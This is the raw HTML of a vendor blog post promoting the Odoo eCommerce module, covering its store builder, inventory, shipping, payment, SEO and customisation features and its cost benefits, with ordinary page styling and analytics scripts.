.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/3835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=3835' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-ecommerce-create-high-quality-ecommerce-website-scratch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-ecommerce-create-high-quality-ecommerce-website-scratch%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-3835 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">March 28, 2019</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Odoo eCommerce: Create High-quality eCommerce Website from Scratch</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-ecommerce-create-high-quality-ecommerce-website-scratch/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p><img decoding="async" class="alignnone size-full wp-image-3836 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce.jpg" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce.jpg 1200w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-ecommerce-102x53.jpg 102w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;" /></p>
<p>Odoo E-commerce is a powerful app/module in Odoo with which you can run an elegant and robust online shop that is fully integrated with your CMS and ERP system. You can enjoy the simplicity of having all customer and product data in one place.</p>
<p>It is easily adaptable and will be automatically updated with your inventory and customer management system. Odoo E-commerce will save your company time with it&#8217;s super easy user interface</p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Benefits_of_Odoo_eCommerce" >Benefits of Odoo eCommerce</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Features_of_Odoo_eCommerce_%E2%80%93" >Features of Odoo eCommerce &#8211;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Cant_Stop_Talking_about_the_Benefits_of_Odoo_eCommerce" >Can’t Stop Talking about the Benefits of Odoo eCommerce</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="Benefits_of_Odoo_eCommerce"></span><b>Benefits of Odoo eCommerce</b><span class="ez-toc-section-end"></span></h3>
<p><b>Gorgeous Online Store + Awesome Product Pages</b></p>
<p>Simply drag &amp; drop pre-made building blocks to set your desired elements into place. Edit product description, characteristics and images directly from the front end. Highlight your best products on your storefront. Make changes to the color or size with Odoo eCommerce. Customize the color, layout and font of your theme easily and start selling your products online in a jiffy with a beautiful storefront designed with mobile in your mind.</p>
<p>&nbsp;</p>
<p><b>Configure your eCommerce store in just a Few Minutes</b></p>
<p>With just a few clicks, you can set up your online store in Odoo with Odoo eCommerce. It includes everything you need to set up your online store and built the ultimate shopping experience. With Odoo eCommerce, you can use your backend account to login to the admin area. From there you can build your eCommerce website, manage and set up the payment terms, setup product promotions and much more with Odoo eCommerce.</p>
<p><img decoding="async" class="size-full wp-image-3837 aligncenter lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/03/image4-1.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/03/image4-1.png 512w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image4-1-300x185.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image4-1-102x63.png 102w" data-sizes="(max-width: 512px) 100vw, 512px" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/316;" /></p>
<p><b>Manage your inventory with Odoo eCommerce</b></p>
<p>Add your products, upload their photos, set stock levels and more to build out your ecommerce website&#8217;s inventory with Odoo eCommerce. No need to worry about resizing or optimization on product photos as Odoo eCommerce will do that for you. You can add your products one on your Odoo eCommerce instance at a time or bulk-import all products from an Excel CSV file, eBay or Magento or Amazon.</p>
<p>&nbsp;</p>
<p><b>Say goodbye to Post Offices</b></p>
<p>Speed up the shipment process and track your packages from Odoo eCommerce. Select between multiple rates by shipping providers. With Odoo eCommerce, you can integrate some of the famous shipping providers like UPS, DHL, USPS and FedEx</p>
<p>&nbsp;</p>
<p><b>Choose from Multiple Payment Methods</b></p>
<p>Odoo eCommerce gives the customers to pay for the items in the shopping cart using payment methods like Wire Transfer or directly famous payment gateways like PayPal, Ayden, Buckaroo, Ogone or Authorised.net. With Odoo eCommerce, if you want to get your online store setup in minutes, use PayPal to accept credit card payments. When you hit a high payment volume, you can easily upgrade to another payment gateway like Authorize.net or Ogone.</p>
<p><img decoding="async" class="size-full wp-image-3838 aligncenter lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/03/image5.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/03/image5.png 480w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image5-300x225.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image5-467x350.png 467w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image5-95x71.png 95w" data-sizes="(max-width: 480px) 100vw, 480px" src="[data-uri]" style="--smush-placeholder-width: 480px; --smush-placeholder-aspect-ratio: 480/360;" /></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Features_of_Odoo_eCommerce_%E2%80%93"></span><b>Features of Odoo eCommerce &#8211;</b><span class="ez-toc-section-end"></span></h3>
<p><b>Exhaustive Business tools</b></p>
<p>Now you can keep a track of the status on all shop orders. Analyze your order history with Odoo eCommerce’s amazing sales analysis BI tools to build better customer relations, while targeting your marketing campaign.</p>
<p><b>Web-based Website Builder</b></p>
<p>You can host your entire eStore on Odoo eCommerce. Your online store comes with a full-featured CMS. You can easily create and update your text content through an editor designed to replicate the word processor experience.</p>
<p><b>Intuitive User Interface</b></p>
<p>A fast user interface designed for sales. Odoo eCommerce’s UI is intuitive enough to guide the user through the buying journey. Besides, you can get all the information you need about a product right where the user needs it when buying that particular product.</p>
<p><b>Automatic Tax Inclusions</b></p>
<p>Based on your location, Odoo eCommerce will automatically handle major country and state tax rates with fiscal positions configured at backend. This feature helps save major complications when it comes to calculating and setting taxes manually.</p>
<p><b><br />
Live Chat Embedded</b></p>
<p>Provide your visitors with information in real time directly on your website, and secure your sales with Odoo eCommerce.</p>
<p><b>Search Engine Optimized</b><b><br />
</b><br />
Help potential customers find your Odoo eCommerce store using search engines. Odoo supports SEO best practices like customizable H1, title, and meta tags.</p>
<p><b>Inbuilt blogging Enabled</b></p>
<p>Odoo eCommerce includes built-in blogging app. A blog is a great sales and marketing tool. With regular blogging in your Odoo eCommerce store, you will be more closer with your shoppers and they will be updated by your latest offers, products &amp; news.</p>
<p><b>Engage Potential Customers</b></p>
<p>Define product categories, use attribute search, focus on promotions, coupons or gift certificates and push best products to the top of your page in order to multiply your sales with Odoo eCommerce.</p>
<p><b>Amazing Sales Analysis</b><b><br />
</b><br />
With Odoo eCommerce, you can highlight the best product in terms of quantity sold or say find the best customer in terms of revenue. Display a graph with your monthly sales per product and add it to your Dashboard. You can group your sales by partner and display the products in the column header. With Odoo eCommerce’s amazing and advanced data visualization &amp; discovery reports for your online Sales, you can wow your executive team with visual representations of your Online Sales results.</p>
<p><b>Stay Closer with your Shoppers</b></p>
<p>With Odoo eCommerce’s intuitive customer portal feature, your shoppers can track of which orders have been paid for, shipped or delivered. Odoo eCommerce helps you provide your shoppers with a complete 24/7 access to up-to-date information through a dedicated customer portal where they can track their orders, download their invoice or delivery order and manage their return and claims.</p>
<p><b>Increase your Average Cart Revenue</b></p>
<p>With Odoo eCommerce, now you can sell more with upselling, cross selling and product variants with multiple attributes. Show visitors similar but more expensive products as alternatives from your catalogue. Offer them extra products related to what the shopper puts in his cart. Allow your shoppers to select their product with different color, weight, size and more!</p>
<p><strong>Why You Should Move To Odoo E-Commerce Solution &#8211;</strong></p>
<p>Odoo eCommerce has an out-and-out suite of business applications comprising all that an ecommerce business needs from right from start-ups to enterprise. Odoo eCommerce offers an extensive system designed to systemize and support your entire master database.</p>
<ul>
<li>Fastest Evolving Software</li>
<li>100% OpenSource</li>
<li>Flexible and Fully Integrated</li>
<li>User Friendly</li>
<li>Enhance Your Sales</li>
<li>Giant Customization Capabilities</li>
<li>Boost Your Productivity</li>
</ul>
<p><img decoding="async" class="alignnone size-full wp-image-3839 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/03/image8.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/03/image8.png 1280w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image8-300x169.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image8-768x432.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image8-1024x576.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image8-590x332.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image8-102x57.png 102w" data-sizes="(max-width: 1280px) 100vw, 1280px" src="[data-uri]" style="--smush-placeholder-width: 1280px; --smush-placeholder-aspect-ratio: 1280/720;" /></p>
<p>Online businesses are updating themselves continuously in order to stay relevant and compete with newer business models in the market. Today, the E-commerce business owners want to build not just a website, but a large online shop. They want efficient modules that can be integrated with customer management and ERP systems.</p>
<p>This is where Odoo eCommerce comes into the picture. Many businesses are using Odoo to improve their E-commerce websites. In this section, we will discuss the benefits of Odoo for E-commerce business. Before discussing the benefits, let’s just have a quick overview of Odoo.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Cant_Stop_Talking_about_the_Benefits_of_Odoo_eCommerce"></span><b>Can’t Stop Talking about the Benefits of Odoo eCommerce</b><span class="ez-toc-section-end"></span></h3>
<p><b>Manage Products Easily</b></p>
<p>Every eCommerce business desires simple product management feature in their E-commerce store. They want addition / edition / deletion of new/outdated products to be easy since they need to do this frequently. Odoo eCommerce allows business owners to create banners, add images, create product pages and slides etc. It provides an effortless editing and designing feature to E-commerce stores. It merges and integrates the information throughout the system.</p>
<p><b>Easily Customizable Software</b></p>
<p>Customizability is one of the top benefits of Odoo eCommerce. It can be modified according to the individual needs of a business. It can be customized according to your specific request that goes beyond the Odoo’s app store. This feature of Odoo is extremely valuable for your online store. When you customize the software to fit your needs and requirements then you don’t need to change your business practices.</p>
<p><b>Affordable Implementation</b></p>
<p>As compared to other ecommerce software, Odoo eCommerce has a low cost of implementation. The reason behind this is the free licensing of Odoo. The community version of Odoo has no licensing fees. It does not require payment of any licensing fees. The only part the needs investment is the customization and implementation.</p>
<p><b>Whole Gamut of Modules</b></p>
<p>Odoo has many modules that can be easily integrated and customized effortlessly in your eCommerce website. This helps in simplifying your ecommerce business process. It provides you with multiple modules where you can manage sales, customer, warehouse management, accounting, human resource management, purchase etc. Odoo eCommerce allows you to implement other modules such as point of sale of your E-commerce store.</p>
<p><img decoding="async" class="alignnone size-full wp-image-3840 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/03/image7.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/03/image7.png 1999w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image7-300x141.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image7-768x360.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image7-1024x480.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image7-590x277.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/image7-102x48.png 102w" data-sizes="(max-width: 1999px) 100vw, 1999px" src="[data-uri]" style="--smush-placeholder-width: 1999px; --smush-placeholder-aspect-ratio: 1999/938;" /></p>
<p><b>Scalability</b></p>
<p>With the help of Odoo you can easily scale the abilities of your Odoo eCommerce store. This feature of Odoo provides you long lasting business. If you are scaling up your employees, you can add more users to your account. If you want to add more functions to your business you can add new modules. This is how scaling takes place with Odoo eCommerce.</p>
<p><b>Make Your Business Profitable</b></p>
<p>The combination of Odoo with E-commerce would make your ecommerce business more profitable as it analyzes correct sales and inventory level. With the help of Odoo, you can smoothly maintain sales and inventory via reporting and automatic stock adjustments. Odoo eCommerce keeps the customer data in an organized manner with order tracking and claims. It allows customers to download invoices and delivery orders and to view their pending shipments. It also allows the store owners to put add-on connectors in order to manage shipping services.</p>
<p><b>Multiple Options to Choose From</b></p>
<p>Other ERP software allows you only either premise hosting or cloud hosting. Odoo, on the other hand, gives you both the options and you can choose the best option for your E-commerce store. It also allows you to choose from various versions of Odoo such as community version, enterprise version, on-line version, varied Odoo versions, with the latest being Odoo 12.</p>
<p>The community version of Odoo is useful for small scale businesses. The enterprise version of Odoo has all the features and it is affordable also and can be used effectively by all businesses i.e. small, middle and large scale eCommerce businesses.</p>
<p><b>Faster Return on Investment</b></p>
<p>Odoo eCommerce provides you faster ROI on your E-commerce business. You can use SaaS-based or cloud-based Odoo services to lessen your cost. You can use Odoo even when you are traveling because of its cloud-based solution. You can access the E-commerce store from anywhere at any time. All you have to do is log in with your id and password and manage your E-commerce website.</p>
